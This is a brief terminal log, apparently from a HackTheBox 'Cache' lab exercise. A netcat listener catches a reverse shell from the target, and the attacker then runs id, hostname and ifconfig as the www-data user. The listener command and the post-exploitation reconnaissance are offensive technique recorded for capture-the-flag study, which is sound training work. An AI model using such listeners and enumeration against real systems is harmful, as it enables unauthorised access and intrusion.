 /HTB/Cache# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.188] 56100
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
cache
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:e0:b2:2e:ab  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.188  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:911b  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:911b  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:91:1b  txqueuelen 1000  (Ethernet)
        RX packets 329352  bytes 84318622 (84.3 MB)
        RX errors 0  dropped 21  overruns 0  frame 0
        TX packets 324301  bytes 132298862 (132.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7229  bytes 561440 (561.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7229  bytes 561440 (561.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

$